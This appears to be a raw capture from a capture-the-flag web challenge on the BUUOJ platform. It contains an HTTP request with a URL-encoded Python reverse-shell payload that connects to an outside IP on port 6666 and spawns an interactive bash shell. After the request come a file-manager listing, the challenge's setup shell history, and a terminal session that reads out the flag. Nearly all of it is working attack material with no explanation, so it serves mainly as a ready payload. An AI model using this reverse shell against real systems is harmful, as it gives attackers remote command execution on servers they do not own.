 GET
/no_one_know_the_manager?key=O5qM2bXmVOWh62Pw34Esn7kv09CLcKw6J8fLi%2Bio8uo%3D&shell=
python%20-c%20%22import%20os%2Csocket%2Csubprocess%3Bs%3Dsocket.socket%28socket.AF_
INET%2Csocket.SOCK_STREAM%29%3Bs.connect%28%28%27120.79.24.186%27%2C6666%29%29%3Bos
.dup2%28s.fileno%28%29%2C0%29%3Bos.dup2%28s.fileno%28%29%2C1%29%3Bos.dup2%28s.filen
o%28%29%2C2%29%3Bp%3Dsubprocess.call%28%5B%27/bin/bash%27%2C%27-i%27%5D%29%3B%22
HTTP/1.1
Host: d31391cd-3f01-4f8c-b9e1-092fc5b341d7.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://d31391cd-3f01-4f8c-b9e1-092fc5b341d7.node3.buuoj.cn/page?url
Cookie: UM_distinctid=176b131a29f850-05378ae30dd721-4c302273-144000-176b131a2a04e8
Upgrade-Insecure-Requests: 1
Tools
Macros
Sftp
frontend
.ssh
.pip
.gnupg
.cache
test.txt
index.php.swp
.Xauthority
.viminfo
.pydistutils.cfg
.profile
.bashrc
.bash_history
Remote monitoring
Follow terminal folder
head -c 32 /dev/urandom | base64 > /tmp/secret.txt
echo $FLAG > /fefewklfueiwflag
chown app:app /tmp/secret.txt
export FLAG=flag_not_here
FLAG=flag_not_here
rm -rf /flag.sh
app@4a747b1f790b:/app$ bash
bash
ls
app.py
flag.sh
requirements.txt
templates
ls
app.py
flag.sh
requirements.txt
templates
cat /flag
flag{cf93d57f-aede-44d4-a738-d23ad078cbab}